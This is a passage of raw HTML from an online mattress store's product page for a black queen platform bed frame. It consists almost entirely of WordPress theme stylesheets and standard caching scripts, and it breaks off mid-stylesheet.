

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mattressoutlet.net.au/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/
body_size: 38995
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script><title>Milano Decor Azure Bed Frame With Headboard Black Wood Steel Platform Bed &#8211; Queen &#8211; Black &#8211; Mattressoutlet</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="shortcut icon" sizes="32x32" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Feed" href="https://mattressoutlet.net.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Comments Feed" href="https://mattressoutlet.net.au/comments/feed/" /><meta name="theme-color" content="#115b26"><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Milano Decor Azure Bed Frame With Headboard Black Wood Steel Platform Bed &#8211; Queen &#8211; Black Comments Feed" href="https://mattressoutlet.net.au/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mattressoutlet.net.au/wp-content/litespeed/css/f0353db0f312f583971706353a53b3bc.css?ver=87b66" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='kapee-base-inline-css' type='text/css'>/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:223px;
		}
		.header-logo .sticky-logo{
			max-width:139px;
		}
		.header-logo .mobile-logo{
			max-width:115px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:115px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #115b26;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #115B26;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
